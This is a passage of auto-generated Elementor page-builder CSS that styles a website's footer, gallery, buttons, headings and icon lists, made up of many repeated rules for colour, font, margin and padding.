.elementor-element.elementor-element-77d5216 .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-89 .elementor-element.elementor-element-54df625{--spacer-size:100px;}.elementor-89 .elementor-element.elementor-element-52306e65:not(.elementor-motion-effects-element-type-background), .elementor-89 .elementor-element.elementor-element-52306e65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-89 .elementor-element.elementor-element-52306e65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-52306e65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-89 .elementor-element.elementor-element-5435094c:not(.elementor-motion-effects-element-type-background), .elementor-89 .elementor-element.elementor-element-5435094c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7bcbdbc );}.elementor-89 .elementor-element.elementor-element-5435094c, .elementor-89 .elementor-element.elementor-element-5435094c > .elementor-background-overlay{border-radius:60px 60px 60px 0px;}.elementor-89 .elementor-element.elementor-element-5435094c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-57px;margin-bottom:0px;}.elementor-89 .elementor-element.elementor-element-5435094c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-89 .elementor-element.elementor-element-71139a0e > .elementor-element-populated{margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-89 .elementor-element.elementor-element-23cd7e75 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-bc-flex-widget .elementor-89 .elementor-element.elementor-element-129ca95.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-89 .elementor-element.elementor-element-129ca95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-89 .elementor-element.elementor-element-3b039506 .elementor-button{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-accent );border-radius:20px 0px 20px 0px;}.elementor-89 .elementor-element.elementor-element-60a9a2b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-89 .elementor-element.elementor-element-60a9a2b:not(.elementor-motion-effects-element-type-background), .elementor-89 .elementor-element.elementor-element-60a9a2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-89 .elementor-element.elementor-element-60a9a2b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 20px 0px;}.elementor-89 .elementor-element.elementor-element-60a9a2b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-89 .elementor-element.elementor-element-6b5f337a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-89 .elementor-element.elementor-element-7028e60 .elementor-heading-title{color:var( --e-global-color-7bcbdbc );font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-607e4ba1{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-607e4ba1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-55e8df7e .elementor-heading-title{color:var( --e-global-color-7bcbdbc );font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-55e8df7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-1fc58f77{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-1fc58f77 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-290cbcd8 .elementor-heading-title{color:var( --e-global-color-7bcbdbc );font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-290cbcd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-2724f07f{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-2724f07f .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-1f99a9d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-89 .elementor-element.elementor-element-6248eb41 .elementor-heading-title{color:var( --e-global-color-7bcbdbc );font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-6248eb41 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-89 .elementor-element.elementor-element-602d95ef .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-602d95ef > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-76b8d572{--e-icon-list-icon-size:0px;}.elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-76b8d572 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-5a448bb7 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-5a448bb7 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-1c66165e{--e-icon-list-icon-size:0px;}.elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-1c66165e .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-32622db3 .elementor-heading-title{color:var( --e-global-color-7bcbdbc );font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-69612d26{text-align:left;color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-745a47e1{margin-top:20px;margin-bottom:0px;}.elementor-89 .elementor-element.elementor-element-2f4d3f47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-89 .elementor-element.elementor-element-1199da64 .elementor-heading-title{color:var( --e-global-color-7bcbdbc );font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-1199da64 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-89 .elementor-element.elementor-element-18c077a7 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-18c077a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-204a86c{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-204a86c .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-6be9378b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-6be9378b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-38d0d4ad{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-38d0d4ad .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-3abd61e9 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-3abd61e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-21718cf1{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-21718cf1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-46e97d3e .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-46e97d3e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-7875f646{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-7875f646 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-7721f5c .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-7721f5c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-65d0b4a6{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-65d0b4a6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-65d0b4a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-5528bd7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-89 .elementor-element.elementor-element-6ec5807d{--spacer-size:30px;}.elementor-89 .elementor-element.elementor-element-385e075e .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-385e075e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-6d76cbdf{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-6d76cbdf .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-58def261 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-58def261 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-6b9aa9f1{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-6b9aa9f1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-6b9aa9f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-7f403c09 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-7f403c09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 .elementor-element.elementor-element-3bbb055a{--e-icon-list-icon-size:6px;}.elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-text{color:var( --e-global-color-secondary );padding-left:0px;}.elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-89 .elementor-element.elementor-element-3bbb055a .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-89 .elementor-element.elementor-element-3bbb055a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-7ca0d99a .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-89 .elementor-element.elementor-element-7ca0d99a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-89 .elementor-element.elementor-element-39acc110 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-89 